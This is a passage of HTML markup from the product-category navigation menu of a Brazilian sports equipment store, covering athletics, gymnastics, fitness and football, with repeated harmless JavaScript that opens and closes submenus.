										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/atletismo/sapatilha-de-atletismo.html" title="Sapatilhas e Pregos"><span>Sapatilhas e Pregos</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/sapatilha-de-atletismo/velocidade.html" title="Velocidade"><span>Velocidade</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/sapatilha-de-atletismo/meio-fundo-e-fundo.html" title="Meio Fundo e Fundo"><span>Meio Fundo e Fundo</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/sapatilha-de-atletismo/arremesso-e-lancamento.html" title="Arremesso e Lançamento"><span>Arremesso e Lançamento</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/sapatilha-de-atletismo/saltos.html" title="Saltos"><span>Saltos</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/sapatilha-de-atletismo/pregos.html" title="Pregos"><span>Pregos</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/atletismo/atletismo-paralimpico.html" title="Atletismo Paralímpico"><span>Atletismo Paralímpico</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/atletismo-paralimpico/lancamento-e-arremesso.html" title="Lançamento e Arremesso"><span>Lançamento e Arremesso</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/atletismo/arbitragem-e-eletronicos.html" title="Arbitragem e Eletrônicos"><span>Arbitragem e Eletrônicos</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/arbitragem-e-eletronicos/largada.html" title="Largada"><span>Largada</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/arbitragem-e-eletronicos/eletronico-e-afericao.html" title="Eletrônico e Aferição"><span>Eletrônico e Aferição</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/arbitragem-e-eletronicos/cronometros-e-trenas.html" title="Cronômetros e Trenas"><span>Cronômetros e Trenas</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.azulesportes.com.br/esportes-adaptado.html" class="level-top" title="Esportes Adaptado"><span>Esportes Adaptado</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/esportes-adaptado/bocha-adaptada.html" title="Bocha Adaptada"><span>Bocha Adaptada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/esportes-adaptado/goalball.html" title="Goalball"><span>Goalball</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/esportes-adaptado/atletismo.html" title="Atletismo"><span>Atletismo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/esportes-adaptado/volei-sentado.html" title="Vôlei Sentado"><span>Vôlei Sentado</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/esportes-adaptado/futebol-de-7.html" title="Futebol de 7"><span>Futebol de 7</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/esportes-adaptado/bolas-adaptadas.html" title="Bolas Adaptadas"><span>Bolas Adaptadas</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.azulesportes.com.br/ginastica-artistica.html" class="level-top" title="Ginástica Artistica"><span>Ginástica Artistica</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/ginastica-artistica/aparelhos.html" title="Aparelhos"><span>Aparelhos</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/aparelhos/tablados.html" title="Tablados"><span>Tablados</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/aparelhos/mesas-de-salto.html" title="Mesa de Salto"><span>Mesa de Salto</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/aparelhos/paralelas-simetricas.html" title="Paralela Simétrica"><span>Paralela Simétrica</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/aparelhos/paralelas-assimetricas.html" title="Paralela Assimétrica"><span>Paralela Assimétrica</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/aparelhos/traves-de-equilibrio.html" title="Trave de Equilíbrio"><span>Trave de Equilíbrio</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/aparelhos/cavalos.html" title="Cavalo"><span>Cavalo</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/aparelhos/barras-fixas.html" title="Barra Fixa"><span>Barra Fixa</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/aparelhos/argolas.html" title="Argolas"><span>Argolas</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/aparelhos/trampolim.html" title="Trampolim"><span>Trampolim</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/aparelhos/ginastica-kids.html" title="Ginástica Kids"><span>Ginástica Kids</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/ginastica-artistica/ginastica-de-trampolim.html" title="Ginástica de Trampolim"><span>Ginástica de Trampolim</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/ginastica-de-trampolim/trampolim-acrobatico.html" title="Trampolim Acrobático"><span>Trampolim Acrobático</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/ginastica-de-trampolim/trampolim-duplo-mini.html" title="Trampolim Duplo Mini"><span>Trampolim Duplo Mini</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/ginastica-de-trampolim/trampolins.html" title="Trampolins"><span>Trampolins</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/ginastica-de-trampolim/mini-trampolim.html" title="Mini Trampolim"><span>Mini Trampolim</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/ginastica-de-trampolim/trampolim-open-end.html" title="Trampolim Open End"><span>Trampolim Open End</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/ginastica-de-trampolim/trampolim-track.html" title="Trampolim Track"><span>Trampolim Track</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/ginastica-artistica/pistas.html" title="Pistas"><span>Pistas</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/pistas/pista-de-corrida.html" title="Pista de Corrida"><span>Pista de Corrida</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/pistas/pista-de-tumbling.html" title="Pista de Tumbling"><span>Pista de Tumbling</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/ginastica-artistica/colchoes.html" title="Colchões"><span>Colchões</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/colchoes/conjunto-de-colchoes.html" title="Conjunto de Colchões"><span>Conjunto de Colchões</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/colchoes/colchoes-de-salto.html" title="Colchões de Salto"><span>Colchões de Salto</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-artistica/colchoes/colchoes-de-treinamento.html" title="Colchões de Treinamento"><span>Colchões de Treinamento</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.azulesportes.com.br/ginastica-ritmica.html" class="level-top" title="Ginástica Rítmica"><span>Ginástica Rítmica</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/ginastica-ritmica/arcos.html" title="Arcos"><span>Arcos</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/arcos/arcos-78-cm.html" title="Arcos 78 Cm"><span>Arcos 78 Cm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/arcos/arcos-85-cm.html" title="Arcos 85 Cm"><span>Arcos 85 Cm</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/ginastica-ritmica/bolas.html" title="Bolas"><span>Bolas</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/bolas/bolas-300-g.html" title="Bolas 300 G"><span>Bolas 300 G</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/bolas/bolas-400-g.html" title="Bolas 400 G"><span>Bolas 400 G</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/ginastica-ritmica/cordas.html" title="Cordas"><span>Cordas</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/cordas/cordas-2-20m.html" title="Cordas 2,20 M"><span>Cordas 2,20 M</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/cordas/cordas-300-m.html" title="Cordas 3,00 M"><span>Cordas 3,00 M</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/cordas/cordas-3-20m.html" title="Cordas 3,20 M"><span>Cordas 3,20 M</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/ginastica-ritmica/estiletes.html" title="Estiletes"><span>Estiletes</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/estiletes/estiletes-50-cm.html" title="Estiletes 50 Cm"><span>Estiletes 50 Cm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/estiletes/estiletes-60-cm.html" title="Estiletes 60 Cm"><span>Estiletes 60 Cm</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/ginastica-ritmica/fitas.html" title="Fitas"><span>Fitas</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/fitas/fitas-3m.html" title="Fitas 3m"><span>Fitas 3m</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/fitas/fitas-4m.html" title="Fitas 4m"><span>Fitas 4m</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/fitas/fitas-5m.html" title="Fitas 5m"><span>Fitas 5m</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/fitas/fitas-6m.html" title="Fitas 6m"><span>Fitas 6m</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/ginastica-ritmica/macas.html" title="Maças"><span>Maças</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/macas/macas-pvc-45cm.html" title="Maças PVC 45cm"><span>Maças PVC 45cm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/macas/macas-conectaveis-40cm.html" title="Maças Conectáveis 40cm"><span>Maças Conectáveis 40cm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/macas/macas-conectaveis-45cm.html" title="Maças Conectáveis 45cm"><span>Maças Conectáveis 45cm</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/ginastica-ritmica/acessorios.html" title="Acessórios"><span>Acessórios</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/acessorios/sapatilhas-ponteiras.html" title="Sapatilhas (Ponteiras)"><span>Sapatilhas (Ponteiras)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/acessorios/bolsas-de-transporte.html" title="Bolsas de Transporte"><span>Bolsas de Transporte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/acessorios/bamboles.html" title="Bambolês "><span>Bambolês </span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/ginastica-ritmica/acessorios/tapete-ginastica-ritmica.html" title="Tapete Ginástica Rítmica"><span>Tapete Ginástica Rítmica</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.azulesportes.com.br/academia-e-fitness.html" class="level-top" title="Academia e Fitness"><span>Academia e Fitness</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/academia-e-fitness/pilates.html" title="Pilates"><span>Pilates</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/academia-e-fitness/faixas-elastica.html" title="Faixas Elástica"><span>Faixas Elástica</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/academia-e-fitness/crossfit-e-funcional.html" title="CrossFit e Funcional"><span>CrossFit e Funcional</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/academia-e-fitness/medicine-wall-ball-e-slam-ball.html" title="Medicine, Wall Ball e Slam Ball"><span>Medicine, Wall Ball e Slam Ball</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/academia-e-fitness/fisioterapia.html" title="Fisioterapia"><span>Fisioterapia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/academia-e-fitness/cintos-e-extensores.html" title="Cintos e Extensores"><span>Cintos e Extensores</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/academia-e-fitness/barreirinha-funcional.html" title="Barreirinha Funcional"><span>Barreirinha Funcional</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/academia-e-fitness/acessorios.html" title="Acessórios"><span>Acessórios</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/academia-e-fitness/agilidade.html" title="Agilidade"><span>Agilidade</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/academia-e-fitness/pesos-e-anilhas.html" title="Pesos e Anilhas"><span>Pesos e Anilhas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/academia-e-fitness/barras.html" title="Barras"><span>Barras</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.azulesportes.com.br/futebol.html" class="level-top" title="Futebol"><span>Futebol</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/futebol/bolas.html" title="Bolas"><span>Bolas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/futebol/condicionamento-fisico.html" title="Condicionamento Físico"><span>Condicionamento Físico</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/futebol/treinamento-tecnico.html" title="Treinamento Técnico"><span>Treinamento Técnico</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/futebol/arbitragem.html" title="Arbitragem"><span>Arbitragem</span></a></li><li class="ui-menu-item level1 "><a href="https://www.azulesportes.com.br/futebol/equipamentos-de-campo.html" title="Equipamentos de 